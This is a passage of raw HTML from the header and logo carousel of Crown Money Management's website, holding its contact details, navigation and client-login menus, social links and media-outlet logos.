&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d894341" data-id="d894341" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-71795ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71795ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90a097d" data-id="90a097d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c0d35c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c0d35c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:1300882981">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">1300 882 981</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:admin@crown.money">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">admin@crown.money</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f52ad37 elementor-hidden-tablet elementor-hidden-mobile" data-id="f52ad37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff11480 hfe-nav-menu__align-right hfe-nav-menu__breakpoint-mobile hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="ff11480" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-ff11480" class="hfe-nav-menu"><li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/crown-money-podcast/" class = "hfe-menu-item">Crown Money Podcast</a></li>
<li id="menu-item-2580" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/e-books/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/blog/" class = "hfe-menu-item">News</a></li>
<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-af43e2a elementor-hidden-mobile" data-id="af43e2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d05d6f1 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d05d6f1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1f78c00" href="https://www.facebook.com/CrownMoneyManagement" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d678ce1" href="https://www.instagram.com/crownmoneyofficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-a8bd38c" href="https://twitter.com/Crown_Money" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-d206c62" href="https://www.linkedin.com/company/crown-money/https://www.linkedin.com/company/crown-money/https://www.linkedin.com/company/crown-money/https://www.linkedin.com/company/crown-money/https://www.linkedin.com/company/crown-money/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-79f5a1d" href="https://www.youtube.com/@crownmoneyAU" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2327d5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2327d5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c36fb65" data-id="c36fb65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc02914 elementor-widget elementor-widget-image" data-id="cc02914" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://crownmoneymanagement.com.au/">
							<img loading="lazy" width="333" height="144" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/header-logo.svg" class="attachment-full size-full wp-image-21" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-20a2218" data-id="20a2218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-502780e hfe-nav-menu__align-right hfe-nav-menu__breakpoint-mobile hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="502780e" data-element_type="widget" data-settings="{&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-502780e" class="hfe-nav-menu"><li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/about/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/services/the-program/" class = "hfe-menu-item">How it Works</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item parent hfe-creative-menu"><a href="/#testimonials" class = "hfe-menu-item">What Our Clients Say</a></li>
<li id="menu-item-2590" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-2850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Client Logins<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2851" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a target="_blank"rel="noopener" href="https://online.originmms.com.au/ib/crown" class = "hfe-sub-menu-item">Origin</a></li>
	<li id="menu-item-2853" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a target="_blank"rel="noopener" href="https://mortgage.advantedge.com.au/StarNet/UserAccount/Login" class = "hfe-sub-menu-item">Advantedge</a></li>
	<li id="menu-item-2854" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://crownmoney.emms.net.au/security/login" class = "hfe-sub-menu-item">Well Nigh</a></li>
	<li id="menu-item-8515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://myprosperity.com.au/accounts/signin?cobrand=crownmoney" class = "hfe-sub-menu-item">Wealth Portal</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7a9a04 elementor-hidden-tablet elementor-hidden-mobile" data-id="d7a9a04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58cdeeb elementor-align-justify elementor-widget elementor-widget-button" data-id="58cdeeb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://crownmoneymanagement.com.au/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">Online Enquiry</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="9068" class="elementor elementor-9068" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8faa8af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8faa8af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4276551" data-id="4276551" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f626a23 elementor-widget elementor-widget-shortcode" data-id="f626a23" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		
		
		<style>	
							#lswssp-logo-carousel-1 .lswssp-logo-img-wrap .lswssp-logo-img{max-height:200px}
					</style>

		<div class="lswssp-wrap lswssp-logo-showcase lswssp-logo-carousel-wrap lswssp-post-data-wrap lswssp-design-1  lswssp-default-height">
	<div class="lswssp-logo-carousel lswssp-logo-carousel-inr-wrap lswssp-post-data-inr-wrap lswssp-tooltip-conf lswssp-clearfix" id="lswssp-logo-carousel-1" data-conf="{&quot;id&quot;:&quot;2609&quot;,&quot;css_class&quot;:&quot; lswssp-default-height&quot;,&quot;display_type&quot;:&quot;slider&quot;,&quot;images&quot;:[180,179,178,177,176,175,174,173,172,171,170,169],&quot;design&quot;:&quot;design-1&quot;,&quot;show_title&quot;:false,&quot;show_desc&quot;:false,&quot;link_target&quot;:&quot;_blank&quot;,&quot;min_height&quot;:&quot;&quot;,&quot;max_height&quot;:200,&quot;slides_show&quot;:7,&quot;slides_scroll&quot;:1,&quot;autoplay&quot;:true,&quot;autoplay_speed&quot;:3000,&quot;speed&quot;:600,&quot;arrow&quot;:false,&quot;dots&quot;:false,&quot;pause_on_hover&quot;:true,&quot;loop&quot;:true,&quot;centermode&quot;:false,&quot;center_padding&quot;:20,&quot;ipad&quot;:&quot;&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;mobile&quot;:&quot;&quot;,&quot;unique&quot;:1,&quot;count&quot;:0,&quot;slide_to_show&quot;:5,&quot;slide_to_show_ipad&quot;:3,&quot;slide_to_show_tablet&quot;:2,&quot;slide_to_show_mobile&quot;:1}"><div class="lswssp-slide lswssp-post-180">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img decoding="async" class="lswssp-logo-img" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/the-west-australian.png" alt="the-west-australian" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-179">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img decoding="async" class="lswssp-logo-img" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/news-com-au.png" alt="news-com-au" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-178">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img decoding="async" class="lswssp-logo-img" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/money-management.png" alt="money-management" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-177">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img decoding="async" class="lswssp-logo-img" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/in-the-black.png" alt="in-the-black" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-176">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img decoding="async" class="lswssp-logo-img" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/money-magazine.png" alt="money-magazine" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-175">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img decoding="async" class="lswssp-logo-img" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/the-daily-telegraph.png" alt="the-daily-telegraph" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-174">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img decoding="async" class="lswssp-logo-img" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/herald-sun.png" alt="herald-sun" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-173">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img decoding="async" class="lswssp-logo-img" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/the-sunday-times.png" alt="the-sunday-times" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-172">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img decoding="async" class="lswssp-logo-img" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/the-advertiser.png" alt="the-advertiser" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-171">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img decoding="async" class="lswssp-logo-img" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/seven-today-tonight.png" alt="seven-today-tonight" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-170">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img decoding="async" class="lswssp-logo-img" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/a-current-affair.png" alt="a-current-affair" />
					</div>

			</div>
</div><div class="lswssp-slide lswssp-post-169">
	<div class="lswssp-slide-inner">
		<div class="lswssp-logo-img-wrap">
							<img decoding="async" class="lswssp-logo-img" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/australian-broker.png" alt="australian-broker" />
					</div>

			</div>
</div>	</div>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b9f1bc elementor-section-height-min-height mb_home_hero_section elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2b9f1bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3922f0b" data-id="3922f0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
